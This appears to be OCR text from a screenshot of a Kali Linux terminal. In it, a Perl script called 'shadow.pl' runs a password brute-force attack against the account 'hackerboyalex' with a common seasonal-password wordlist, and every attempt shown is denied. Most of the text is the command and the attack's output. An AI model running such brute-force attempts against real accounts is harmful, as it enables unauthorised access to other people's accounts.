 - Remote Desktop Connection
root@blacksociety: ~/D...
File Actions Edit View Help
/var/lib/dpkg/info/wordlists.list
/var/lib/dpkg/info/wordlists.md5sums
/var/lib/dpkg/info/wordlists.postinst
/var/lib/dpkg/info/wordlists.prerm
/var/lib/dpkg/triggers/update-default-wordlist
(root💀blacksociety)-[~/Desktop/Shadow]
# perl shadow.pl hackerboyalex /usr/share/wordlists/fasttrack.txt
SHADOW
Use a legal way and Education Purpose Only
All right reserved and Developed by Hackerboyalex
http://blacksociety.in/ | https://github.com/hackerboyalex
[+] Brute Force Attacking on: hackerboyalex ...
[-] Spring2017 → Access DENIED
[-] Spring2016 → Access DENIED
[-] Spring2015 → Access DENIED
[-] Spring2014 → Access DENIED
[-] Spring2013 → Access DENIED
[-] spring2017 → Access DENIED
[-] spring2016 → Access DENIED
[-] spring2015 → Access DENIED
[-] spring2014 → Access DENIED
[-] spring2013 → Access DENIED
[-] Summer2017 → Access DENIED
[-] Summer2016 → Access DENIED
[-] Summer2015 → Access DENIED
[-] Summer2014 → Access DENIED
[-] Summer2013 → Access DENIED
[-] summer2017 → Access DENIED
[-] summer2016 → Access DENIED
[-] summer2015 → Access DENIED
[-] summer2014 → Access DENIED
[-] summer2013 → Access DENIED
[-] Autumn2017 → Access DENIED
[-] Autumn2016 → Access DENIED
[-] Autumn2015 → Access DENIED
[-] Autumn2014 → Access DENIED
[-] Autumn2013 → Access DENIED
[-] autumn2017 → Access DENIED
[-] autumn2016 → Access DENIED
[-] autumn2015 → Access DENIED
[-] autumn2014 → Access DENIED
[-] autumn2013 → Access DENIED
[-] Winter2017 → Access DENIED
[-] Winter2016 → Access DENIED
[-] Winter2015 → Access DENIED
[-] Winter2014 → Access DENIED
File System
Shadow
0